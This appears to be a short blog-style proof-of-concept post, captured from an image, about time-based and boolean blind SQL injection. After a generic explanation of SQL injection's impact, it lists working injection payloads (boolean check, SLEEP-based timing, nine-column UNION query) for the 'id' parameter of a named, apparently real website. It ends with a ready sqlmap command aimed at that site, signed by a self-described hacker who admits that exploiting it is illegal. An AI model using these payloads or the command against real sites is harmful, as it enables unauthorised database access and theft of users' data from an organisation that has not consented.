 Aa
Search
SQL (I) Type :- Time Blind Based
Description
SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. It generally allows an attacker to view data that they are not normally able to retrieve.
This might include data belonging to other users, or any other data that the application itself is able to access. In many cases, an attacker can modify or delete this data, causing persistent changes to the application's content or
behavior.
What is the impact of a successful SQL injection attack?
A successful SQL injection attack can result in unauthorized access to sensitive data, such as passwords, credit card details, or personal user information. Many high-profile data breaches in recent years have been the result of
SQL injection attacks, leading to reputational damage and regulatory fines. In some cases, an attacker can obtain a persistent backdoor into an organization's systems, leading to a long-term compromise that can go unnoticed
for an extended period.
Payloads :-
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 9496=9496
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 5609 FROM (SELECT(SLEEP(5)))zfmk)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-4360 UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x71786b7071,0x554f56794a684f54616d694a69674a5072666149446842767579587a746f686f4e5659734b737047,0x71767a7071),NULL,NULL,NULL,NULL,NULL-- -
---
Vulnerable url :- http://dietkarnal.in/index.php?id=FUZZ
Exploiting SQLI is illegal but I’m just showing how black hat hackers can take advantage of this bug
Exploit :- sqlmap -u “http://dietkarnal.in/index.php?id=FUZZ”
POC by @karthithehacker
Mail :- contact@karthithehacker.com
ebsite :- Karthithehacker.com